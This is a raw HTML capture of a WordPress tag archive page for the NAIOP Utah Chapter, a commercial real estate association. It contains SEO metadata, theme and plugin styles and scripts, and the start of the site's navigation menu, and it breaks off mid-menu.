

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/tag/executive-order/
body_size: 23929
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-is-100-percent-template" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>executive order Archives - NAIOP Utah Chapter</title>
	<link rel="canonical" href="https://naioputah.org/tag/executive-order/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="executive order Archives - NAIOP Utah Chapter" />
	<meta property="og:url" content="https://naioputah.org/tag/executive-order/" />
	<meta property="og:site_name" content="NAIOP Utah Chapter" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@naiop_utah" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://naioputah.org/tag/executive-order/","url":"https://naioputah.org/tag/executive-order/","name":"executive order Archives - NAIOP Utah Chapter","isPartOf":{"@id":"https://naioputah.org/#website"},"primaryImageOfPage":{"@id":"https://naioputah.org/tag/executive-order/#primaryimage"},"image":{"@id":"https://naioputah.org/tag/executive-order/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://naioputah.org/tag/executive-order/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/tag/executive-order/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://naioputah.org/tag/executive-order/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naioputah.org/"},{"@type":"ListItem","position":2,"name":"executive order"}]},{"@type":"WebSite","@id":"https://naioputah.org/#website","url":"https://naioputah.org/","name":"NAIOP Utah Chapter","description":"NAIOP Utah","publisher":{"@id":"https://naioputah.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naioputah.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naioputah.org/#organization","name":"NAIOP Utah Chapter","url":"https://naioputah.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/logo/image/","url":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","contentUrl":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","width":410,"height":204,"caption":"NAIOP Utah Chapter"},"image":{"@id":"https://naioputah.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NAIOPUtah/","https://x.com/naiop_utah","https://www.instagram.com/naioputah/","https://www.linkedin.com/company/naiop-utah/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Feed" href="https://naioputah.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Comments Feed" href="https://naioputah.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NAIOP Utah Chapter &raquo; iCal Feed" href="https://naioputah.org/mainevents/?ical=1" />
					<link rel="shortcut icon" href="https://naioputah.org/wp-content/uploads/2022/08/Leadership-Pic-Here-01-01.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; executive order Tag Feed" href="https://naioputah.org/tag/executive-order/feed/" />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://naioputah.org/wp-content/uploads/fusion-styles/ce1e61fcc0fad6d0e8fe7deea95be193.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/naioputah.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LT1HKY40PN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["naioputah.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LT1HKY40PN");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://naioputah.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naioputah.org/wp-json/wp/v2/tags/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naioputah.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://naioputah.org"><link rel="https://theeventscalendar.com/" href="https://naioputah.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://naioputah.org"><link rel="alternate" href="https://naioputah.org/wp-json/tribe/events/v1/events/?tags=executive-order" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.related.products {
display: none;
}
body.tribe_events-template-default.single.single-tribe_events a.tribe-common-c-btn.tribe-common-c-btn--small {
    display: none;
}

/*
 text Color fixes
*/
.tribe-common .tribe-common-h5, .tribe-common .tribe-common-h6{
	color: #000 !important;
}
body .sidebar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #fff !important;
}
.woocommerce-content-box span.woocommerce-Price-amount.amount {
    color: #fff;
}
body .cart_totals span.woocommerce-Price-amount.amount bdi {
    color: #fff !important;
}
.tribe-dialog__wrapper input#tribe-tickets__tickets-item-quantity-number--16773 {
    color: #000 !important;
}
.tribe-common.event-tickets h1.tribe-common-h2.tribe-common-h1--min-medium.tribe-common-h--alt.tribe-tickets__registration-page-title.fusion-responsive-typography-calculated {
    color: #fff;
}
.tribe-tickets__attendee-tickets-form h3.tribe-common-h5.tribe-common-h5--min-medium.tribe-common-h--alt.tribe-ticket__tickets-heading.fusion-responsive-typography-calculated {
    color: #fff !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-sale-price, .tribe-ticket-quantity {
    color: #4f3f37;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-label{
	color: #5d5d5d;
}
.tribe-events-pro-photo__event-details span.tribe-events-c-small-cta__price {
    color: #fff;
}
td.product-quantity input.plus, input.minus {
    color: #000 !important;
}
.tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
.tribe-tickets__tickets-footer span.tribe-tickets__tickets-footer-quantity-number {
    color: #fff;
}
.tribe-common-b2.tribe-tickets__tickets-footer-total span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #fff;
}

.tribe-common-b2.tribe-tickets-notice__content {
    color: #5d5d5d !important;
}
.page-tribe-attendee-registration main#main {
    padding-top: 0;
}
.awb-menu_icons-left .awb-menu__main-a {
    flex-direction: row;
    color: white !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-number {
    color: #000;
}

.tribe-tickets__mini-cart span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-tickets__registration-event h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.tribe-dialog__wrapper h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.shop_table .product-remove{
	color: #d2d2d2!important;
}

.tribe-dialog__wrapper span.tribe-tickets__tickets-footer-quantity-number {
    color: #000 !important;
}

.tribe-dialog__wrapper span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-events-single h2.fusion-responsive-typography-calculated {
    color: #fff;
}
.fusion-column-wrapper span.tribe-events-calendar-list__event-date-tag-daynum {
    color: #fff !important;
}
.fusion-column-wrapper span.tribe-events-c-small-cta__price {
    color: #fff !important;
}
.woocommerce-side-nav li.is-active a {
    color: #fff !important;
    font-weight: 600;
}
.tribe-common .tribe-tickets__registration-back-to-cart:before {
    filter: invert(1) !important;
}
#post--1 .tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #fff !important;
}
.woocommerce-info a.showlogin {
    color: #1717c3;
}
/*
 text Color fixes
*/
.tribe-dialog__wrapper {
    margin-top: 80px !important;
}
.tribe-tickets__tickets-item-content-title-container .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
form#tribe-tickets__tickets-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
.tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #666 !important;
}
.woocommerce-cart-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--less, button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--more {
    color: #666 !important;
}
.tribe-common-b2.tribe-common-b3--min-medium.tribe-tickets__tickets-item-details-content.tribe__details--open{
    color:#666;
}
.max-widht1200 {
    max-width: calc(1216px - 40px);
    margin: 0 auto !important;
}
.align-center .fusion-column-wrapper {
    text-align: center;
}
body.tribe_events-template-default.single.single-tribe_events span.tribe-tickets__tickets-sale-price * {
    color: #fff;
}
.fusion-title.fusion-title-text.fusion-title-3 a {
    color: white;
}

.grecaptcha-badge { 
visibility: hidden; 
}
.quantity.buttons_added input[type="number"] {
    color: #000 !important;
}
.event-tickets .tribe-tickets__rsvp-attendance {
display: none;
}

.home-banner-event .awb-carousel img {
    height: 163px;
    object-fit: cover;
}
.charity-community-sec .fusion-layout-column {
    height: 100%;
}
.charity-btn-link a.broken_link {
    text-decoration: none;
}
.charity-banner-text p strong {
    background: rgb(0 0 0 / 80%);
    padding: 10px 25px;
    border-radius: 6px;
}
li#wpmenucartli {
    display: flex;
    align-items: center;
}
@media (min-width:  768px){
ul.awb-menu__sub-ul.awb-menu__sub-ul_main {
    max-height: calc(100vh - 160px);
    overflow: auto;
    display: inline-block;
}

}
@media (max-width:  767px){
	.awb-menu.collapse-enabled.mobile-size-full-absolute .awb-menu__main-ul {
    max-height: calc(100vh - 150px) !important;
    overflow: auto;
    display: inline-block;
}
li#wpmenucartli a {
    display: flex;
    align-items: center;
}
}
@media only screen and (max-width: 1024px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
	.charity-community-sec .fusion-layout-column {
    height: auto;
}
}

@media only screen and (max-width: 767px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
		.charity-community-sec .fusion-layout-column {
    height: auto;
}
	.charity-banner-text p strong {
    font-size: 24px;
}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tag tag-executive-order tag-321 custom-background wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-top fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-0 fusion-woo-archive-page-columns-4 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 awb-link-decoration tribe-theme-Avada" data-awb-post-id="7028">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20000;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-sticky-background-color:rgba(41,41,41,0.95) !important;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:2.56%;--awb-spacing-left-small:2.56%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:165px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://naioputah.org/" target="_self" aria-label="naiop_logo_shite"><img decoding="async" width="205" height="102" src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png" alt class="img-responsive wp-image-5100 disable-lazyload" srcset="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite-200x100.png 200w, https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png 205w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 205px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-bg:rgba(0,112,60,0);--awb-gap:40px;--awb-justify-content:flex-end;--awb-color:var(--awb-color3);--awb-active-color:#7aae96;--awb-active-border-top:4px;--awb-active-border-color:var(--awb-color4);--awb-submenu-space:27px;--awb-submenu-text-transform:none;--awb-icons-size:21;--awb-icons-color:var(--awb-color3);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color2);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:28px;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px -4px 0px 0px var(--awb-color4);;--awb-fusion-font-family-typography:&quot;Roboto Condensed&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Menu 08-22" data-breakpoint="890" data-count="0" data-transition-type="top-vertical" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu-08-22"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text classic-bars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text classic-times-solid"></span></span></span></button>
<ul id="menu-main-menu-08-22" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li id="menu-item-12854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12854 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12854"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/events/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">EVENTS</span></a></li><li id="menu-item-12558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12558 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12558"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/sponsors/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CHAPTER SPONSORS</span></a></li><li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14552 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="14552"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="#" class="awb-menu__main-a awb-menu__main-a_regular" onClick="arm_open_modal_box_in_nav_menu('_102O4Gkku7T','arm_form_link_102O4Gkku7T');return false;" arm-data-id="arm_form_link_102O4Gkku7T"><span class="menu-text">MEMBER LOGIN</span></a></li><li id="menu-item-12923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow" data-item-id="12923"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MORE</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of MORE" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li id="menu-item-12554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12554 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/about-naiop-utah/" class="awb-menu__sub-a"><span>ABOUT US</span></a></li><li id="menu-item-16576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16576 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/leadership/" class="awb-menu__sub-a"><span>BOARD OF DIRECTORS</span></a></li><li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/membership/" class="awb-menu__sub-a"><span>MEMBERSHIP INFO</span></a></li><li id="menu-item-13072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13072 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/members_directory/" class="awb-menu__sub-a"><span>MEMBERS DIRECTORY</span></a></li><li id="menu-item-17515" class="menu-item menu-item-type-post_type 